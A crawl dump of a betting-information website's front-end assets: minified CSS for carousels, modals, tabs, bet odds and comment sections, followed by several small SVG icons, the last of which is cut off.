.block-carousel__btn:not(.swiper-button-disabled){display:flex}}.block-carousel .block-carousel__btn.swiper-button-prev{left:10px;transform:translateY(-50%) scaleX(-1)}.block-carousel .block-carousel__btn.swiper-button-next{right:10px;transform:translateY(-50%)}.block-carousel .block-carousel__btn:hover{background-color:#2a2a35}.fancybox__container .fancybox__slide.has-image>.fancybox__content{align-items:center;background-color:#272732;border-radius:1.125rem;display:flex;justify-content:center;overflow:hidden}@media only screen and (max-width:766.98px){.fancybox__container .fancybox__content{height:13rem!important;margin-left:1rem;margin-right:1rem;width:calc(100% - 2rem)!important}}@media only screen and (min-width:768px){.fancybox__container .fancybox__content{height:30rem!important;width:61.25rem!important}}.fancybox__container .f-button:not([title=Close]){align-items:center;background-color:#23232f;border-radius:3.75rem;cursor:pointer;height:2.5rem;justify-content:center;transition:all .3s ease;width:2.5rem}@media only screen and (max-width:766.98px){.fancybox__container .f-button:not([title=Close]){display:none}}@media only screen and (min-width:768px){.fancybox__container .f-button:not([title=Close]){display:flex}}.fancybox__container .f-button:not([title=Close]):hover{background-color:#2a2a35}.fancybox__container .f-button:not([title=Close]):before{content:"";font-family:gg-icons;font-size:1.125rem;line-height:1.125rem;position:static}.fancybox__container .f-button:not([title=Close])[disabled]{display:none}.fancybox__container .is-prev:before{transform:rotate(180deg)}.fancybox__container .f-thumbs__slide{border-radius:60px;display:block;height:.125rem}.fancybox__container .f-thumbs__slide:not(.is-nav-selected){background:#272732;width:.75rem}.fancybox__container .f-thumbs__slide.is-nav-selected{background:#fff;width:1.5rem}.fancybox__container .f-thumbs__slide__button{display:none}@media only screen and (max-width:766.98px){.fancybox__container .fancybox__footer{bottom:auto;top:calc(50% + 7.75rem);transform:translateY(-50%);z-index:0}}@media only screen and (min-width:768px){.fancybox__container .fancybox__footer{left:0;position:absolute;right:0;top:calc(50% + 16.25rem);transform:translateY(-50%)}}.custom-list li{line-height:1.625rem;position:relative;width:100%}.custom-list li *{font-size:1rem;font-style:normal}.custom-list li p{line-height:inherit}.custom-list__title{font-weight:700;line-height:1.5rem;margin-bottom:.25rem}.primary-list li{padding-bottom:2rem;padding-left:3rem;position:relative}.primary-list li:before{color:#f64747;display:inline-block;font-size:1.375rem;font-weight:700;height:2rem;left:0;line-height:1.625rem;position:absolute;text-align:center;width:2rem}.primary-list li:not(:last-child):after{background-color:#272732;content:"";height:calc(100% - 2rem);left:1rem;position:absolute;top:2rem;width:1px}ol.primary-list li:before{content:counter(list-item) " "}ul.primary-list{margin-top:0;padding-left:0}ul.primary-list li:before{content:"";font-family:gg-icons}.default-list{padding-left:.75rem}.default-list li{padding-left:2rem;position:relative}.default-list li:before{left:0;position:absolute}ol.default-list{margin-bottom:1.125rem}ol.default-list li{min-height:1.625rem;padding-bottom:.75rem}ol.default-list li:before{color:#fff;content:counter(list-item) " ";display:inline-block;font-size:1rem;font-weight:600;height:1.5rem;line-height:1.375rem;text-align:center;width:1.5rem}ul.default-list{display:flex;flex-direction:column;row-gap:.75rem}ul.default-list:not(:first-child){margin-top:1.125rem}ul.default-list:not(:last-child){margin-bottom:1.125rem}ul.default-list li{font-size:1rem;font-style:normal;font-weight:400;line-height:1.625rem;width:100%}ul.default-list li:before{color:#fff;content:"";font-family:gg-icons;font-size:24px;line-height:24px}ul.default-list li strong{font-weight:700;line-height:24px;margin-bottom:4px}.modal{align-items:center;bottom:0;display:flex;justify-content:center;left:0;opacity:0;position:fixed;right:0;top:0;transition:all .3s ease;visibility:hidden;z-index:9999999}@media only screen and (max-width:1199.98px){.modal{left:16px;right:16px}.modal:not(.alert){bottom:-100%;left:0;right:0;top:auto}.modal:not(.alert) .modal_body{border-bottom-left-radius:0;border-bottom-right-radius:0;max-width:none}}.modal.visible{opacity:1;visibility:visible}@media only screen and (max-width:1199.98px){.modal.visible{bottom:0}}.modal.visible~.overlay{opacity:1;visibility:visible}@media only screen and (max-width:1199.98px){.modal.visible~.overlay{bottom:0;display:block!important;left:0;position:fixed;right:0;top:0;z-index:14}}.modal#logoutConfirm .title{font-family:Montserrat,sans-serif;font-size:20px;font-weight:700;line-height:28px;margin-bottom:28px;text-align:center}.modal#logoutConfirm .buttons{display:flex;gap:12px}.modal#logoutConfirm .buttons a{align-items:center;border-radius:8px;color:#fff;display:flex;font-size:16px;font-weight:700;height:48px;justify-content:center;line-height:24px;transition:all .3s ease;width:100%}.modal#logoutConfirm .buttons a:first-of-type{background:#23232f}.modal#logoutConfirm .buttons a:first-of-type:hover{background-color:#2a2a35}.modal#logoutConfirm .buttons a:last-of-type{background:#f64747}.modal#logoutConfirm .buttons a:last-of-type:hover{background-color:#ff6363}.modal_padding-s .modal_body{padding:24px}.modal.message .modal_body{align-items:center;display:flex;flex-direction:column;text-align:center}.modal.message .modal_body .image{background-position:50%;background-repeat:no-repeat;background-size:contain;height:64px;margin-bottom:29px;margin-top:10px;width:64px}.modal.message .modal_body .image.success{background-image:url(images/message_icon.svg)}.modal.message .modal_body .image.error{background-image:url(images/message_error.svg)}.modal.message .modal_body .title{font-family:Montserrat,sans-serif;font-size:20px;font-weight:700;line-height:28px;margin-bottom:8px}.modal.message .modal_body .description{font-size:16px;font-weight:400;line-height:26px;margin-bottom:54px;max-width:260px}.modal.message .modal_body .button{align-items:center;background-color:#f64747;border-radius:8px;color:#fff;cursor:pointer;display:flex;font-size:16px;font-weight:700;justify-content:center;line-height:24px;margin-top:4px;min-height:48px;padding-left:16px;padding-right:16px;transition:all .3s ease;width:100%}.modal.message .modal_body .button:hover{background-color:#ff6363}@media only screen and (min-width:1200px){.modal.another-bookmakers .modal_body{max-width:375px}}@media only screen and (max-width:1199.98px){.modal.another-bookmakers .modal_body{max-height:calc(100vh - 18px)}}.modal.another-bookmakers .modal_description{margin-bottom:18px}.modal_close_btn{background:url(images/close_modal.svg) 50%/15px no-repeat;cursor:pointer;height:24px;position:absolute;right:16px;top:16px;transition:all .3s ease;width:24px}.modal_close_btn:hover{filter:brightness(0) invert(1)}.modal_title{font-family:Montserrat,sans-serif;font-size:17px;font-weight:700;line-height:26px;margin-bottom:16px}.modal_title:has(+.modal_description){margin-bottom:8px}.modal_description{font-size:16px;font-weight:400;line-height:26px;margin-bottom:34px}.modal_body{background:#1c1c25;border-radius:18px;max-width:482px;padding:32px;position:relative;width:100%}@media only screen and (max-width:1199.98px){.modal_body{max-width:none}}.modal_links{align-items:center;display:flex;gap:8px;justify-content:space-between;margin-top:16px}.modal_links .forgot_link{color:#fff;font-size:16px;font-weight:400;line-height:26px}.modal_links .login_link,.modal_links .register_link{color:#f64747;font-size:16px;font-weight:400;line-height:26px;transition:all .3s ease}.modal_links .login_link:hover,.modal_links .register_link:hover{color:#ff6363}.modal_links .login_link{margin-right:auto}.text-block-main{background-color:#1c1c25;border-radius:18px;padding:24px}.bet{border-radius:4px;color:#fff;font-family:montserrat,sans-serif;font-size:12px;font-weight:700;height:44px;position:relative}.bet_loading{color:#565860;justify-content:center}.bet_winner{color:#61ff83}.bet_looser{color:#6c6e78}.bet__type{color:#565860;font-size:12px;margin-right:auto;padding:0 4px}.bet__number,.bet__type{font-style:normal;font-weight:600;line-height:21px}.bet__number{color:inherit;font-family:Open Sans,sans-serif;font-size:14px}.bet__logo{align-items:center;background-position:50%;background-repeat:no-repeat;background-size:contain;border-radius:4px;display:flex;height:18px;margin-left:4px;width:18px}@media only screen and (max-width:1198.98px){.bet__logo{height:16px;width:16px}}.bet:after,.bet:before{background-color:transparent;border-radius:2px;content:"";height:2px;left:10px;position:absolute;right:10px}.bet.up:before{background-color:#61ff83;top:0}.bet.down:before{background-color:#e1284a;bottom:0}.bet:has(.factor-up,.factor-down):after{content:"";display:block;height:2px;left:8px;position:absolute;right:8px}.bet:has(.factor-up):after{background-color:#61ff83;top:0}.bet:has(.factor-down):after{background-color:#e1284a;bottom:0}.bet .factor{gap:4px}.bet .factor,.bookmaker-kf{align-items:center;display:flex}.bookmaker-kf{background-color:var(--wp--preset--color--dark-900);border-radius:var(--wp--custom--border-radius--radius-m);font-family:var(--wp--preset--font-family--secondary);font-feature-settings:"smcp";font-size:17px;font-style:normal;font-variant:small-caps;font-weight:700;justify-content:space-between;line-height:24px;padding:4px 8px 4px 4px}.bookmaker-kf_winner{color:var(--wp--preset--color--special-green-notification)}.bookmaker-kf_looser{color:var(--wp--preset--color--special-red)}.bookmaker-kf__logo{border-radius:4px}.button{align-items:center;background-color:var(--wp--preset--color--red-1000);border-radius:var(--wp--custom--border-radius--radius-m);display:flex;font-family:var(--wp--preset--font-family--main);font-weight:700;gap:8px;justify-content:center;padding:8px 18px}.button,.button:hover{color:var(--wp--preset--color--neutral-100)}.button:hover{background-color:var(--wp--preset--color--red-900);text-decoration:none;text-decoration:initial}.button_white{background-color:var(--wp--preset--color--neutral-100)}.button_white,.button_white:hover{color:var(--wp--preset--color--neutral-1000)}.button_white:hover{background-color:var(--wp--preset--color--neutral-200)}.more_link{align-items:center;background-color:#23232f;border-radius:8px;color:#fff;cursor:pointer;display:flex;font-family:Open Sans,sans-serif;font-size:16px;font-weight:700;height:50px;justify-content:center;line-height:24px;padding:10px;transition:all .3s ease;width:100%}.more_link:hover{background-color:#2a2a35;color:#fff}.tabs{align-items:center;display:flex;overflow-x:auto;overflow-y:hidden;overflow:auto hidden;white-space:nowrap;width:100%}.tabs::-webkit-scrollbar{height:4px;width:4px}.tabs::-webkit-scrollbar-track{background:#111118}.tabs::-webkit-scrollbar-thumb{background-color:#999;border-radius:2px;cursor:pointer}.tabs::-webkit-scrollbar-thumb:hover{background-color:hsla(0,0%,100%,.8)}.tabs-v1{margin-bottom:28px;margin-top:6px;position:relative}.tabs-v1:after{background:#2a2a35;bottom:0;content:"";height:2px;left:0;position:absolute;right:0;z-index:-1}.tabs-v1 .tabs_item{border-bottom:2px solid transparent;color:#a0a7ab;font-size:14px;font-weight:600;line-height:24px;padding:8px 24px}.tabs-v1 .tabs_item.active{border-bottom:2px solid var(--wp--preset--color--red-1000);color:var(--wp--preset--color--neutral-100)}.tabs-v1 .tabs_item.active .icon:not([class*=icon-]){filter:none}.tabs-v1 .tabs_item.active div[class*=icon-]{color:var(--wp--preset--color--red-1000)}.tabs-v1 .tabs_item .icon{align-items:center;display:flex;height:24px;width:24px}.tabs-v1 .tabs_item .icon:before{color:inherit;font-size:1.5rem;font-weight:400;line-height:1.5rem}.tabs-v2{gap:8px}.tabs-v2 .tabs_item{background-color:#23232f;border-radius:8px;font-size:14px;font-weight:600;line-height:22px;padding:5px 12px}.tabs-v2 .tabs_item:not(.disabled):not(.active).icon:before{color:var(--wp--preset--color--neutral-500)}.tabs-v2 .tabs_item:not(.disabled):not(.active):hover{background-color:#2a2a35}.tabs-v2 .tabs_item.active{background-color:var(--wp--preset--color--red-1000)}.tabs-v2 .tabs_item.active .icon{filter:grayscale(1) brightness(230%)}.tabs-v2 .tabs_item .icon{height:18px;width:18px}.tabs_item{align-items:center;color:#fff;cursor:pointer;display:flex;gap:8px;transition:all .3s ease}.tabs_item.disabled{opacity:.5;pointer-events:none}.tabs_item .icon{background-position:50%;background-repeat:no-repeat;background-size:contain;filter:grayscale(1) brightness(130%);transition:all .3s ease}.tabs_content{width:100%}.tabs_content_item{display:none;flex-direction:column;row-gap:40px}@media only screen and (max-width:1199.98px){.tabs_content_item{row-gap:32px}}.arrow-link,.tabs_content_item.active{display:flex}.arrow-link{align-items:center;color:var(--wp--preset--color--neutral-500);font-size:14px;font-style:normal;font-weight:600;justify-content:space-between;line-height:22px;padding-bottom:12px;padding-top:12px;transition:all .3s ease}.arrow-link_border{border-top:1px solid var(--wp--preset--color--dark-800)}.arrow-link:after{color:inherit;font-family:gg-icons,sans-serif;font-size:24px;font-weight:400;line-height:24px;transition:all .3s ease}.arrow-link_type-chevron:after{content:""}.arrow-link_type-arrow:after{content:""}.arrow-link:hover{color:var(--wp--preset--color--neutral-100)}.arrow-link:hover:after{transform:translateX(5px)}


--- FILE ---
content_type: text/css
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/comments.bundle.css?ver=2.0.0
body_size: 1391
content:
.comments{padding-top:28px;width:100%}.comments .error{color:#ccc;font-size:12px;font-weight:400;line-height:21px}.comments h2{margin-bottom:24px}.comments #reply-title{display:none}.comments textarea{background-color:#1c1c25;border:0;color:#a0a7ab;font-family:Open Sans,sans-serif;font-size:16px;font-weight:400;line-height:26px;padding:16px;resize:none;width:100%}.comments textarea:focus-visible{border:0;outline:0}.comments_form{background-color:#1c1c25;border:1px solid #6c6e78;border-radius:18px;overflow:hidden;position:relative;scroll-margin:170px}.comments_form .form-submit{height:50px}.comments_form .form-group{display:flex;margin-bottom:6px}.comments_form #cancel-comment-reply-link{background-color:#23232f;border-radius:8px;bottom:16px;color:#fff;cursor:pointer;display:none;font-size:14px;font-weight:700;height:32px;line-height:22px;padding-left:18px;padding-right:18px;position:absolute;right:66px;transition:all .3s ease}.comments_form #cancel-comment-reply-link:hover{background-color:#2a2a35}.comments_form input[type=submit]{background:#f64747 url(images/arrow-up.svg) 50%/24px no-repeat;border-radius:8px;bottom:16px;cursor:pointer;display:none;height:32px;overflow:hidden;position:absolute;right:16px;text-indent:-9999px;transition:all .3s ease;width:40px}.comments_form input[type=submit]:hover{background-color:#ff6363}.comments .comment_text{display:-webkit-box;-webkit-line-clamp:6;-webkit-box-orient:vertical;color:#fff;font-size:16px;font-weight:400;line-height:26px;margin-bottom:12px;overflow:hidden;width:100%;word-break:break-all}.comments .comment_text.show-full{-webkit-line-clamp:none}.comments .comment_text:has(+.read-more-btn[style]){margin-bottom:0}.comments .comment .spoiler{color:var(--wp--preset--color--blue-500);cursor:pointer;font-size:14px;font-weight:400;line-height:22px;margin-top:12px;transition:all .3s ease}.comments .comment .spoiler:hover{color:var(--wp--preset--color--blue-400)}.comments .comment .read-more-btn{color:#f64747;cursor:pointer;display:none;font-weight:400;line-height:26px;margin-bottom:12px;transition:all .3s ease;width:100%}.comments .comment .read-more-btn:hover{color:#ff6363}.comments .comment_info{display:flex;flex-direction:column;margin-bottom:8px;min-height:32px;padding-left:44px;position:relative;width:100%}.comments .user_avatar{background-position:50%;background-repeat:no-repeat;background-size:cover;border-radius:100%;height:32px;left:0;position:absolute;top:0;width:32px}.comments .children{display:none;gap:18px}.comments .children.show{display:flex!important}.comments .media-body{align-items:center;display:flex;flex-wrap:wrap}.comments .media-body+form{margin-top:16px}.comments .reaction{display:flex;gap:16px;margin-right:auto}.comments .reaction_item{align-items:center;background-color:transparent;cursor:pointer;display:flex;gap:4px;transition:all .3s ease}.comments .reaction_item:before{background:url(images/like.svg) 50%/contain no-repeat;content:"";display:flex;flex-shrink:0;height:18px;width:20px}.comments .reaction_item:hover{opacity:.7}.comments .reaction_item.active:before{filter:brightness(0) invert(1)}.comments .reaction_item.active span{color:#fff}.comments .reaction_item+button:before{transform:scaleY(-1)}.comments .reaction_item span{color:#a0a7ab}.comments .username{color:#fff;font-size:16px;font-weight:700;line-height:24px}.comments .date{color:#6c6e78;font-size:14px;font-weight:400;line-height:22px}.comments .comment-reply-link{background-color:transparent;color:#6c6e78;cursor:pointer;font-size:14px;font-weight:600;line-height:22px;margin-right:28px;transition:all .3s ease}.comments .comment-reply-link:hover{color:#b0b3c2}.comments #load-more-comments{align-items:center;background-color:#23232f;border-radius:8px;color:#fff;cursor:pointer;display:flex;font-size:16px;font-weight:700;gap:4px;justify-content:center;line-height:24px;min-height:48px;transition:all .3s ease;width:100%}.comments #load-more-comments:hover{background-color:#2a2a35;color:#fff}.comments #load-more-comments span{color:#565860}.comments ul{display:flex;flex-direction:column;gap:32px}.comments ul:not(.children){margin-bottom:18px;margin-top:24px}.comments ul.children{margin-top:32px}.comments ul.comment-list .children{padding-left:32px}


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/arrow-up.svg
body_size: 227
content:
<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M18.57 9.57L12.5 3.5L6.42999 9.57" stroke="white" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M12.5 20.5V3.67001" stroke="white" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/uploads/2025/04/winline_32-1.svg
body_size: 2057
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32" fill="none"><g clip-path="url(#clip0_4316_214)"><rect width="32" height="32" fill="#F0F0F0"></rect><path d="M31.9993 31.9996H24.9327H7.06664H0V0.000244141L7.06664 0.000246048H31.9993V7.06688V31.9996Z" fill="#2D2D2C"></path><path d="M25.7779 15.9855C25.7779 7.45616 19.1007 0.475006 10.6853 9.73729e-05H7.35147L0 0V31.9994H7.07602H9.7735C18.6068 31.9994 25.7779 24.8283 25.7779 15.9855Z" fill="#F47722"></path><path d="M10.2954 9.4028H31.9994V7.59814L10.2954 7.59814C5.52733 7.59814 1.64258 11.4734 1.64258 16.251C1.64258 21.0286 5.51783 24.9038 10.2954 24.9038H31.9994V23.0992H10.2954C6.52464 23.0992 3.45673 20.0312 3.45673 16.2605C3.45673 12.4897 6.52464 9.4028 10.2954 9.4028Z" fill="white"></path><path d="M3.38281 16.2408C3.38281 20.0591 6.47922 23.1555 10.2975 23.1555C10.2975 23.1555 20.8594 23.1555 32.0008 23.1555V9.32617C20.8594 9.32617 10.2975 9.32617 10.2975 9.32617C6.47922 9.32617 3.38281 12.4226 3.38281 16.2408Z" fill="#2D2D2C"></path><path d="M6.76295 12.7754C6.69646 12.5855 6.66797 12.4145 6.66797 12.2815C6.66797 12.0536 6.73446 11.9016 6.91492 11.7686C7.06689 11.6641 7.36134 11.6831 7.67478 11.6736C8.20667 11.6641 8.42513 11.6451 8.6056 12.1201C8.6056 12.1201 10.0113 17.7715 10.0493 17.9709C10.0873 18.1704 10.1253 18.3414 10.1538 18.4743C10.1823 18.3224 10.2108 18.1609 10.2488 17.9899C10.2868 17.8095 11.6355 14.0482 11.6355 14.0482C11.702 13.7632 11.8825 13.6303 12.0914 13.5353C12.1484 13.5068 12.2149 13.4783 12.3004 13.4783C12.5093 13.4783 12.8798 13.4783 13.0317 13.4783C13.1552 13.4783 13.2787 13.4688 13.3737 13.5163C13.5826 13.6113 13.7536 13.7822 13.8201 14.0672C13.8201 14.0672 15.2638 17.8379 15.3018 18.0184C15.3398 18.1989 15.3683 18.3508 15.3873 18.4648C15.4063 18.3603 15.4348 18.2179 15.4633 18.0564C15.5013 17.8759 16.9545 12.1201 16.9545 12.1201C17.1539 11.6546 17.3344 11.7021 17.8853 11.7021C18.1987 11.7021 18.3697 11.6736 18.5407 11.7781C18.7496 11.9016 18.7971 12.0821 18.7971 12.291C18.7971 12.3575 18.7876 12.443 18.7781 12.5285C18.7686 12.614 18.7401 12.7089 18.7021 12.8039L16.5081 20.2695C16.4321 20.5069 16.2991 20.6399 16.1091 20.7159C16.0427 20.7444 15.9667 20.7634 15.8907 20.7634C15.6817 20.7634 14.9124 20.7634 14.9124 20.7634C14.7509 20.7634 14.6749 20.7539 14.5799 20.7064C14.3615 20.5924 14.257 20.4404 14.1905 20.222C14.1905 20.222 12.7468 15.9003 12.7373 15.8243C12.7278 15.8908 11.2461 20.26 11.2461 20.26C11.1796 20.5069 11.0466 20.6209 10.8377 20.7159C10.7712 20.7444 10.6952 20.7539 10.6477 20.7539C10.4387 20.7539 9.6029 20.7539 9.6029 20.7539C9.50792 20.7539 9.39394 20.7159 9.33695 20.6874C9.14699 20.5924 9.03301 20.4309 8.95702 20.2125L6.76295 12.7754Z" fill="white"></path><path d="M22.1978 12.6701C22.1978 12.955 21.9604 13.1925 21.6754 13.1925H20.8681C20.5832 13.1925 20.3457 12.9645 20.3457 12.6701V12.0527C20.3457 11.7677 20.5832 11.5303 20.8681 11.5303H21.6754C21.9604 11.5303 22.1978 11.7582 22.1978 12.0527V12.6701Z" fill="white"></path><path d="M30.5095 15.6429C30.462 15.282 30.329 14.9401 30.1011 14.6456C29.8826 14.3702 29.6167 14.1612 29.3127 14.0188C29.0088 13.8763 28.6193 13.8003 28.1634 13.8003C27.6885 13.8003 27.2706 13.9048 26.9192 14.1137C26.5677 14.3227 26.3018 14.5601 26.1118 14.8356V14.6741V14.4082C26.1118 14.1327 25.8839 13.9048 25.6084 13.9048H24.8296C24.5541 13.9048 24.3262 14.1327 24.3262 14.4082V20.4205C24.3262 20.7055 24.5541 20.9334 24.8486 20.9334H25.6464C25.9314 20.9334 26.1688 20.7055 26.1688 20.4205V17.5426C26.1688 17.4001 26.1688 17.2291 26.1783 17.0297C26.1783 16.8302 26.2068 16.6497 26.2543 16.4883C26.2828 16.3838 26.3208 16.2698 26.3873 16.1463C26.4538 16.0229 26.5392 15.9089 26.6532 15.7949C26.7672 15.6809 26.9097 15.5954 27.0806 15.5195C27.2516 15.4435 27.4511 15.4055 27.6885 15.4055C27.9165 15.4055 28.1159 15.4435 28.2774 15.51C28.4389 15.5765 28.5624 15.6999 28.6383 15.8804C28.7143 16.0609 28.7618 16.3363 28.7618 16.7257V20.43C28.7618 20.715 28.9898 20.9429 29.2842 20.9429H30.0821C30.367 20.9429 30.6045 20.715 30.6045 20.43V16.6972C30.576 16.3553 30.557 16.0039 30.5095 15.6429Z" fill="white"></path><path d="M21.6847 13.9434H20.8773C20.5924 13.9434 20.3549 14.1713 20.3549 14.4658L20.3359 20.4021C20.3359 20.6871 20.5734 20.9245 20.8583 20.9245H21.6657C21.9601 20.9245 22.1881 20.6871 22.1881 20.4021V14.4658C22.2071 14.1808 21.9696 13.9434 21.6847 13.9434Z" fill="white"></path></g><defs><clipPath id="clip0_4316_214"><rect width="32" height="32" fill="white"></rect></clipPath></defs></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/vk_icon.svg
body_size: 350
content:
<svg width="22" height="15" viewBox="0 0 22 15" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M11.9822 14.2063C4.46556 14.2063 0.178274 9.10553 -0.000366211 0.61792H3.76481C3.88848 6.84761 6.6642 9.48639 8.86285 10.0305V0.61792H12.4083V5.99069C14.5795 5.75946 16.8603 3.31111 17.6298 0.61792H21.1752C20.5843 3.93679 18.1108 6.38515 16.3519 7.39169C18.1108 8.20781 20.928 10.3433 21.9998 14.2063H18.0971C17.2588 11.6219 15.1703 9.62241 12.4083 9.35037V14.2063H11.9822Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/menu_arrow.svg
body_size: 231
content:
<svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.95998 1.4751L5.69998 4.7351C5.31498 5.1201 4.68498 5.1201 4.29998 4.7351L1.03998 1.4751" stroke="white" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/close_modal.svg
body_size: 190
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M15 1L1 15M1 1L15 15" stroke="#6C6E78" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/gift.svg
body_size: 1842
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   width="16"
   height="16"
   viewBox="0 0 32 32"
   fill="none"
   version="1.1"
   id="svg1"
   sodipodi:docname="gift.svg"
   inkscape:version="1.3.2 (091e20e, 2023-11-25, custom)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <defs
     id="defs1" />
  <sodipodi:namedview
     id="namedview1"
     pagecolor="#ffffff"
     bordercolor="#000000"
     borderopacity="0.25"
     inkscape:showpageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     inkscape:deskcolor="#d1d1d1"
     inkscape:zoom="26.71875"
     inkscape:cx="8.0280702"
     inkscape:cy="5.6701754"
     inkscape:window-width="1920"
     inkscape:window-height="1111"
     inkscape:window-x="-9"
     inkscape:window-y="-9"
     inkscape:window-maximized="1"
     inkscape:current-layer="svg1" />
  <path
     d="M10.6 5C10.0696 5 9.56086 5.21071 9.18579 5.58579C8.81071 5.96086 8.6 6.46957 8.6 7C8.6 7.53043 8.81071 8.03914 9.18579 8.41421C9.56086 8.78929 10.0696 9 10.6 9H14.6715C14.5099 8.54313 14.2891 8.00969 13.9988 7.48192C13.2323 6.08834 12.1439 5 10.6 5ZM15 11L7.84 11C7.15144 11 6.69516 11.0008 6.34512 11.0294C6.00675 11.057 5.85664 11.1056 5.76441 11.1526C5.50099 11.2868 5.28682 11.501 5.15259 11.7644C5.1056 11.8566 5.05702 12.0068 5.02938 12.3451C5.00078 12.6952 5 13.1514 5 13.84V17.4H15V11ZM7.13691 9.00177C6.78819 8.39845 6.6 7.70892 6.6 7C6.6 5.93913 7.02143 4.92172 7.77157 4.17157C8.52172 3.42143 9.53913 3 10.6 3C13.2561 3 14.8677 4.91166 15.7512 6.51808C15.8397 6.67901 15.9226 6.83958 16 6.99829C16.0774 6.83958 16.1603 6.67901 16.2488 6.51808C17.1323 4.91166 18.7439 3 21.4 3C22.4609 3 23.4783 3.42143 24.2284 4.17157C24.9786 4.92172 25.4 5.93913 25.4 7C25.4 7.70893 25.2118 8.39845 24.8631 9.00178C25.2206 9.00485 25.5387 9.01322 25.8177 9.03602C26.2798 9.07377 26.7224 9.15599 27.1436 9.37058C27.7833 9.69655 28.3035 10.2167 28.6294 10.8564C28.844 11.2776 28.9262 11.7202 28.964 12.1823C29 12.6235 29 13.162 29 13.8001V24.1999C29 24.838 29 25.3765 28.964 25.8177C28.9262 26.2798 28.844 26.7224 28.6294 27.1436C28.3035 27.7833 27.7833 28.3035 27.1436 28.6294C26.7224 28.844 26.2798 28.9262 25.8177 28.964C25.3765 29 24.838 29 24.1999 29H16.0016C16.0011 29 16.0005 29 16 29C15.9995 29 15.9989 29 15.9984 29H7.8001C7.16202 29 6.62346 29 6.18225 28.964C5.72021 28.9262 5.2776 28.844 4.85643 28.6294C4.21668 28.3034 3.69655 27.7833 3.37058 27.1436C3.15599 26.7224 3.07377 26.2798 3.03602 25.8177C2.99997 25.3765 2.99999 24.838 3 24.1999L3 18.4006L3 13.8001C2.99999 13.162 2.99997 12.6235 3.03602 12.1823C3.07377 11.7202 3.15599 11.2776 3.37058 10.8564C3.69655 10.2167 4.21668 9.69655 4.85643 9.37058C5.2776 9.15598 5.72021 9.07377 6.18225 9.03602C6.46134 9.01322 6.77937 9.00484 7.13691 9.00177ZM5 19.4V24.16C5 24.8486 5.00078 25.3048 5.02938 25.6549C5.05702 25.9932 5.1056 26.1434 5.15259 26.2356C5.28682 26.499 5.50099 26.7132 5.76441 26.8474C5.85664 26.8944 6.00675 26.943 6.34512 26.9706C6.69516 26.9992 7.15144 27 7.84 27H15V19.4H5ZM17 19.4V27H24.16C24.8486 27 25.3048 26.9992 25.6549 26.9706C25.9932 26.943 26.1434 26.8944 26.2356 26.8474C26.499 26.7132 26.7132 26.499 26.8474 26.2356C26.8944 26.1434 26.943 25.9932 26.9706 25.6549C26.9992 25.3048 27 24.8486 27 24.16V19.4H17ZM27 17.4V13.84C27 13.1514 26.9992 12.6952 26.9706 12.3451C26.943 12.0068 26.8944 11.8566 26.8474 11.7644C26.7132 11.501 26.499 11.2868 26.2356 11.1526C26.1434 11.1056 25.9932 11.057 25.6549 11.0294C25.3048 11.0008 24.8486 11 24.16 11L17 11V17.4H27ZM17.3285 9H21.4C21.9304 9 22.4391 8.78929 22.8142 8.41421C23.1893 8.03914 23.4 7.53043 23.4 7C23.4 6.46957 23.1893 5.96086 22.8142 5.58579C22.4391 5.21071 21.9304 5 21.4 5C19.8561 5 18.7677 6.08834 18.0012 7.48192C17.7109 8.00969 17.4901 8.54313 17.3285 9Z"
     fill="white"
     id="path1"
     style="fill:#cccccc;fill-opacity:1" />
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/more_link.svg
body_size: 232
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M14.4301 5.93005L20.5001 12.0001L14.4301 18.0701" stroke="#808689" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M3.5 12H20.33" stroke="#808689" stroke-width="1.5" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://legalbet.gg/wp-content/themes/legalbet_gg/assets/images/cup.svg
body_size: 1225
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M12.1484 15.75C12.5627 15.75 12.8984 16.0858 12.8984 16.5V18.6C12.8984 19.0142 12.5627 19.35 12.1484 19.35C11.7342 19.35 11.3984 19.0142 11.3984 18.6V16.5C11.3984 16.0858 11.7342 15.75 12.1484 15.75Z" fill="#CCCCCC"/>
